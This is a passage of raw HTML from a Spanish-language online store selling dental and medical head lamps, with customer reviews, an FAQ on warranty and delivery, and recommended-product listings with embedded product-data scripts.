class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Renata Sosa</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>La lámpara Frontal Pro Vision dispone de una iluminación óptima y puede regular la intensidad y el haz de luz. </p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='214dafbc-0d94-465b-8dd0-4dbe026325cd' data-product-title='Lámpara Frontal Dental/Medica Pro Vision de Alta Potencia' data-product-url='/products/lampara-frontal-medica' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > V </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-01-25 00:00:00 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Valentina Bravo</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>El producto es cómodo, ajustable, no pesa y es muy fácil de manejar. </p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='6' aria-label='Page 6' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
    </div>
  </div></div></div></div><input type="hidden" name="product-id" value="9384439415071" /><input type="hidden" name="section-id" value="template--23959486726431__pf-c93fb979" /></form></div></div></div></div></div></div><div data-section-id="pf-d5d9" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-243_ pf-color-scheme-1"><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-244_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-245_"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK pf-246_ pf-heading-1-h3"><span style="font-weight: normal;">DUDAS Y PREGUNTAS</span> FRECUENTES</h3><div class="sc-dhKdPU dSDaPB pf-248_ pf-icon-right" data-scrolling="false" data-multiple="false" data-pf-type="Accordion"><div data-pf-type="Accordion.Content.Wrapper" class="sc-kpDprT ifeEKM pf-249_"><button type="button" class="sc-imWZod yQSGW pf-250_ pf-anchor" data-header-id="06205ace-5a28-443d-8068-ce1ddae79ad3" data-active="false" data-pf-type="Accordion.Header"><i class="pfa pfa-chevron-right pfa-arrow"></i><span>Es la compra 100% segura?</span></button><div data-pf-expandable="true" data-id="06205ace-5a28-443d-8068-ce1ddae79ad3" style="display:none" data-pf-type="Accordion.Content" class="sc-jXbVAB fMPMgo pf-252_"><div class="sc-tafSX ePbmtR pf-253_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-254_"><p class="sc-kUdmUV iejJTZ pf-255_ pf-text-1" data-pf-type="Paragraph3">Sí, garantizamos su compra. Si no recibe su producto o no es el mismo que se anuncia en esta página, se le reembolsará íntegramente.</p></div></div></div></div></div><div data-pf-type="Accordion.Content.Wrapper" class="sc-kpDprT ifeEKM pf-257_"><button type="button" class="sc-imWZod yQSGW pf-258_ pf-anchor" data-header-id="be534e4b-d6e0-43bc-ae41-ecc5d17c4eb1" data-active="false" data-pf-type="Accordion.Header"><i class="pfa pfa-chevron-right pfa-arrow"></i><span>Tiene garantía?</span></button><div data-pf-expandable="true" data-id="be534e4b-d6e0-43bc-ae41-ecc5d17c4eb1" style="display:none" data-pf-type="Accordion.Content" class="sc-jXbVAB fMPMgo pf-260_"><div class="sc-tafSX ePbmtR pf-261_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-262_"><p class="sc-kUdmUV iejJTZ pf-263_ pf-text-1" data-pf-type="Paragraph3">Al recibir el producto, tenemos garantía contra defectos de fabricación, válida por 90 días. En caso de defecto, se realiza un análisis y las opciones ofrecidas tras la aprobación pueden ser el cambio o el reembolso completo.</p></div></div></div></div></div><div data-pf-type="Accordion.Content.Wrapper" class="sc-kpDprT ifeEKM pf-265_"><button type="button" class="sc-imWZod yQSGW pf-266_ pf-anchor" data-header-id="04e5e819-6457-4f21-8538-b356b32c44ca" data-active="false" data-pf-type="Accordion.Header"><i class="pfa pfa-chevron-right pfa-arrow"></i><span>Cuál es el plazo de entrega?</span></button><div data-pf-expandable="true" data-id="04e5e819-6457-4f21-8538-b356b32c44ca" style="display:none" data-pf-type="Accordion.Content" class="sc-jXbVAB fMPMgo pf-268_"><div class="sc-tafSX ePbmtR pf-269_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-270_"><p class="sc-kUdmUV iejJTZ pf-271_ pf-text-1" data-pf-type="Paragraph3">El plazo medio de entrega es de 8 a 15 días dependiendo de la ubicación. Después de la compra, se envía un código de seguimiento.</p></div></div></div></div></div><div data-pf-type="Accordion.Content.Wrapper" class="sc-kpDprT ifeEKM pf-273_"><button type="button" class="sc-imWZod yQSGW pf-274_ pf-anchor" data-header-id="3231d81e-e4d9-4f48-aa11-d0979850ea7a" data-active="false" data-pf-type="Accordion.Header"><i class="pfa pfa-chevron-right pfa-arrow"></i><span>Puedo hacer un seguimiento de mi compra?</span></button><div data-pf-expandable="true" data-id="3231d81e-e4d9-4f48-aa11-d0979850ea7a" style="display:none" data-pf-type="Accordion.Content" class="sc-jXbVAB fMPMgo pf-276_"><div class="sc-tafSX ePbmtR pf-277_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-278_"><p class="sc-kUdmUV iejJTZ pf-279_ pf-text-1" data-pf-type="Paragraph3">Sí, toda la información sobre la entrega se envía a la dirección de correo electrónico utilizada para la compra en cuanto se envía el pedido. Puede hacer un seguimiento de su compra a través de nuestro sitio web.</p></div></div></div></div></div></div><p class="sc-kUdmUV iejJTZ pf-281_ pf-text-1" data-pf-type="Paragraph3">AÚN TIENE DUDAS?</p><p class="sc-kUdmUV iejJTZ pf-283_ pf-text-1" data-pf-type="Paragraph3">Hable con uno de nuestros asistentes de Lunes a Viernes de 8am a 6pm.</p><a href="/pages/contact" target="_self" data-pf-type="Button2" class="sc-emIqIH hFkfQE pf-285_ pf-button-1 animate-float">HABLAR POR CORREO ELECTRÓNICO</a></div></div></div></div></div><div data-section-id="pf-b0b8" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-287_ pf-color-scheme-1"><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-288_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-289_"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK pf-290_ pf-heading-1-h3">Productos Recomendados</h3></div></div></div><div class="sc-tafSX ePbmtR pf-292_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-293_"><div class="sc-dxllwz cXRfIh pf-294_ pf-r pf-r-ew" style="--s-xs:4.5px;--s-sm:6.5px;--s-md:7.5px;--s-lg:12px;--ew-xs:2;--ew-sm:5" data-pf-type="ProductList"><div class="pf-c"><div data-product-id="8864463061279" data-pf-type="ProductBox" class="sc-jJcwgm iAKLAg pf-295_"><form method="post" action="/cart/add" id="product_form_8864463061279" accept-charset="UTF-8" class="pf-product-form" enctype="multipart/form-data" data-productid="8864463061279"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="sc-tafSX ePbmtR pf-296_ pf-r pf-r-eh" style="--s-xs:0px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-297_"><div data-product-id="8864463061279" data-media-id="10058330125" data-pf-type="ProductMedia2" class="sc-gbWCTK dtekyZ pf-298_">
                      
                      
                      
                      
                  <div class="sc-elxrJE hDlbnC   pf-lg-hide-list pf-md-hide-list pf-sm-hide-list pf-xs-hide-list product-media2-inner product-media-loading"><div class="sc-cEEKlp keycLE pmw pf-main-media-wrapper"><div data-pf-type="MediaMain" class="sc-dxUMdr iwJgdM pf-299_ pf-main-media" data-href="/products/lampara-frontal-pro-vision-s" data-action="url"><div class="sc-dooirA wtied"><div class="pf-media-slider scrollfix" data-id="slider-e88b4ef6-e193-4982-bc50-94b672a92740"><div class="pf-slide-main-media" data-media-type="image" data-media-id="52944381608223"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes - Madicaza" width="1000" height="1000" src="//www.madicaza.com/cdn/shop/files/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-176260.jpg?v=1755514343"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="54130066227487"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes" width="700" height="700" src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700X700_02_3_cee46309-da9e-4751-bccd-861ae0c2a8eb.jpg?v=1755514343"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="54130066194719"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes" width="800" height="800" src="//www.madicaza.com/cdn/shop/files/Sconti_3.jpg?v=1755514343"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="52944381739295"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes - Madicaza" width="700" height="700" src="//www.madicaza.com/cdn/shop/files/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-746878.png?v=1755514343"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="52944381772063"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes - Madicaza" width="700" height="700" src="//www.madicaza.com/cdn/shop/files/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-926278.png?v=1755514343"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="52944381804831"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes - Madicaza" width="700" height="700" src="//www.madicaza.com/cdn/shop/files/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-559883.png?v=1755514343"/></div> </div></div></div></div><div class="sc-feNtBG jsnykS pf-300_ pf-list-media pf-hide pf-sm-hide pf-md-hide pf-lg-hide" data-pf-type="MediaList2"><div class="pf-media-slider scrollfix " style="--dpi-xs:0%;--gap-xs:10px" data-id="slider-72ccf244-9369-48ff-82ff-7f32ec7b6ab6">
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="52944381608223" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-176260.jpg?v=1755514343" alt="Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes - Madicaza" loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="54130066227487" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700X700_02_3_cee46309-da9e-4751-bccd-861ae0c2a8eb.jpg?v=1755514343" alt="Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes" loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="54130066194719" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/Sconti_3.jpg?v=1755514343" alt="Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes" loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="52944381739295" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-746878.png?v=1755514343" alt="Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes - Madicaza" loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="52944381772063" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-926278.png?v=1755514343" alt="Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes - Madicaza" loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="52944381804831" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-559883.png?v=1755514343" alt="Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes - Madicaza" loading="eager"/></div></div></div></div></div><h3 data-product-type="title" data-product-id="8864463061279" data-href="/products/lampara-frontal-pro-vision-s" data-pf-type="ProductTitle" class="sc-eXAmZk sc-jSoDyZ dfEIkC iOFYFI pf-303_ pf-heading-1-h3">Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes</h3><div data-pf-type="ProductPrice2" class="sc-fSGJKo dnrrnV pf-304_ pf-text-1"><div data-product-type="price" data-product-id="8864463061279" data-product-price="true" data-pf-type="ProductPrice2Item" class="sc-cYxkaV iSeJny pf-305_ pf-text-1">$189.70</div></div></div></div></div><input type="hidden" name="product-id" value="8864463061279" /><input type="hidden" name="section-id" value="template--23959486726431__pf-c93fb979" /></form></div><script>
				window.__pageflyProducts = window.__pageflyProducts || {};
				window.__pageflyProducts["8864463061279"] = {
					id: 8864463061279,
					handle: "lampara-frontal-pro-vision-s",
					title: "Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes",
					type: "Lámpara Pro Vision S",
					url: "\/products\/lampara-frontal-pro-vision-s",
					vendor: "Madicaza Store",
					variants: [{"id":47411892617503,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes","public_title":null,"options":["Default Title"],"price":18970,"weight":0,"compare_at_price":27100,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
					options: ["Title"],
					media: [{"alt":"Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes - Madicaza","id":52944381608223,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-176260.jpg?v=1755514343"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-176260.jpg?v=1755514343","width":1000},{"alt":null,"id":54130066227487,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_3_cee46309-da9e-4751-bccd-861ae0c2a8eb.jpg?v=1755514343"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_3_cee46309-da9e-4751-bccd-861ae0c2a8eb.jpg?v=1755514343","width":700},{"alt":null,"id":54130066194719,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/Sconti_3.jpg?v=1755514343"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/Sconti_3.jpg?v=1755514343","width":800},{"alt":"Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes - Madicaza","id":52944381739295,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-746878.png?v=1755514343"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-746878.png?v=1755514343","width":700},{"alt":"Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes - Madicaza","id":52944381772063,"position":5,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-926278.png?v=1755514343"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-926278.png?v=1755514343","width":700},{"alt":"Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes - Madicaza","id":52944381804831,"position":6,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-559883.png?v=1755514343"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-559883.png?v=1755514343","width":700}],
					has_only_default_variant: true,
					options_with_values: [{"name":"Title","position":1,"values":["Default Title"]}],
					selected_variant: null,
					selected_or_first_available_variant: {"id":47411892617503,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes","public_title":null,"options":["Default Title"],"price":18970,"weight":0,"compare_at_price":27100,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
					tags: ["lampara dental","lámpara","lámpara frontal","Lámpara frontal dental","lámpara médica"],
					template_suffix: "pf-23049031",
					featured_image: "\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-176260.jpg?v=1755514343",
					featured_media: {"alt":"Lámpara Frontal de Alta Potencia Pro Vision S con 80.000 Lúmenes - Madicaza","id":52944381608223,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-176260.jpg?v=1755514343"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-176260.jpg?v=1755514343","width":1000},
					images: ["\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-176260.jpg?v=1755514343","\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_3_cee46309-da9e-4751-bccd-861ae0c2a8eb.jpg?v=1755514343","\/\/www.madicaza.com\/cdn\/shop\/files\/Sconti_3.jpg?v=1755514343","\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-746878.png?v=1755514343","\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-926278.png?v=1755514343","\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-de-alta-potencia-pro-vision-s-con-80000-lumenes-559883.png?v=1755514343"],
					quantity: ["47411892617503:10954"]

				};</script></div><div class="pf-c"><div data-product-id="8153706168607" data-pf-type="ProductBox" class="sc-jJcwgm iAKLAg pf-295_"><form method="post" action="/cart/add" id="product_form_8153706168607" accept-charset="UTF-8" class="pf-product-form" enctype="multipart/form-data" data-productid="8153706168607"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="sc-tafSX ePbmtR pf-296_ pf-r pf-r-eh" style="--s-xs:0px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-297_"><div data-product-id="8153706168607" data-media-id="10060639996" data-pf-type="ProductMedia2" class="sc-gbWCTK dtekyZ pf-298_">
                      
                      
                      
                      
                  <div class="sc-elxrJE hDlbnC   pf-lg-hide-list pf-md-hide-list pf-sm-hide-list pf-xs-hide-list product-media2-inner product-media-loading"><div class="sc-cEEKlp keycLE pmw pf-main-media-wrapper"><div data-pf-type="MediaMain" class="sc-dxUMdr iwJgdM pf-299_ pf-main-media" data-href="/products/lampara-frontal-de-cabeza-m1" data-action="url"><div class="sc-dooirA wtied"><div class="pf-media-slider scrollfix" data-id="slider-e88b4ef6-e193-4982-bc50-94b672a92740"><div class="pf-slide-main-media" data-media-type="image" data-media-id="53040900604191"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara frontal  con 2 luces para dentista" width="800" height="800" src="//www.madicaza.com/cdn/shop/files/Design_sem_nome_-_2025-02-06T144540.396.png?v=1755524996"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="54131138887967"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara Frontal M1 con 2 Lámparas y 2x Baterías Recargables" width="700" height="700" src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700X700_02_10.jpg?v=1755524996"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="51617278689567"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara Frontal M1 con 2 Lámparas y 2x Baterías Recargables" width="700" height="700" src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700X700_02_70_1e108d68-5e9f-41ad-9cf2-6c26ee1d6ef7.png?v=1755524996"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="48875393614111"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara Frontal M1 con 2 Lámparas y 2x Baterías Recargables" width="700" height="700" src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700_23_1.png?v=1755524996"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="39913166176543"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara de cabeza recargable portátil." width="700" height="700" src="//www.madicaza.com/cdn/shop/files/MINIATURAS700x700_1_3.png?v=1755524996"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="48703478628639"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara de cabeza con intensidad regulable." width="700" height="700" src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700_38_bce4ec1f-841f-412c-864c-1227117aff77.png?v=1755524997"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="48703478661407"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Iluminación sin sombras molestas." width="700" height="700" src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700_39_7cad97dc-33f0-4862-82df-5c5626241507.png?v=1755524997"/></div> </div></div></div></div><div class="sc-feNtBG jsnykS pf-300_ pf-list-media pf-hide pf-sm-hide pf-md-hide pf-lg-hide" data-pf-type="MediaList2"><div class="pf-media-slider scrollfix " style="--dpi-xs:0%;--gap-xs:10px" data-id="slider-72ccf244-9369-48ff-82ff-7f32ec7b6ab6">
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="53040900604191" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/Design_sem_nome_-_2025-02-06T144540.396.png?v=1755524996" alt="Lámpara frontal  con 2 luces para dentista" loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="54131138887967" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700X700_02_10.jpg?v=1755524996" alt="Lámpara Frontal M1 con 2 Lámparas y 2x Baterías Recargables" loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="51617278689567" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700X700_02_70_1e108d68-5e9f-41ad-9cf2-6c26ee1d6ef7.png?v=1755524996" alt="Lámpara Frontal M1 con 2 Lámparas y 2x Baterías Recargables" loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="48875393614111" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700_23_1.png?v=1755524996" alt="Lámpara Frontal M1 con 2 Lámparas y 2x Baterías Recargables" loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="39913166176543" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/MINIATURAS700x700_1_3.png?v=1755524996" alt="Lámpara de cabeza recargable portátil." loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="48703478628639" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700_38_bce4ec1f-841f-412c-864c-1227117aff77.png?v=1755524997" alt="Lámpara de cabeza con intensidad regulable." loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="48703478661407" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700_39_7cad97dc-33f0-4862-82df-5c5626241507.png?v=1755524997" alt="Iluminación sin sombras molestas." loading="eager"/></div></div></div></div></div><h3 data-product-type="title" data-product-id="8153706168607" data-href="/products/lampara-frontal-de-cabeza-m1" data-pf-type="ProductTitle" class="sc-eXAmZk sc-jSoDyZ dfEIkC iOFYFI pf-303_ pf-heading-1-h3">Lámpara Frontal M1 con 2 Lámparas y 2x Baterías Recargables</h3><div data-pf-type="ProductPrice2" class="sc-fSGJKo dnrrnV pf-304_ pf-text-1"><div data-product-type="price" data-product-id="8153706168607" data-product-price="true" data-pf-type="ProductPrice2Item" class="sc-cYxkaV iSeJny pf-305_ pf-text-1">$149.90</div></div></div></div></div><input type="hidden" name="product-id" value="8153706168607" /><input type="hidden" name="section-id" value="template--23959486726431__pf-c93fb979" /></form></div><script>
				window.__pageflyProducts = window.__pageflyProducts || {};
				window.__pageflyProducts["8153706168607"] = {
					id: 8153706168607,
					handle: "lampara-frontal-de-cabeza-m1",
					title: "Lámpara Frontal M1 con 2 Lámparas y 2x Baterías Recargables",
					type: "Lámpara M1",
					url: "\/products\/lampara-frontal-de-cabeza-m1",
					vendor: "Madicaza",
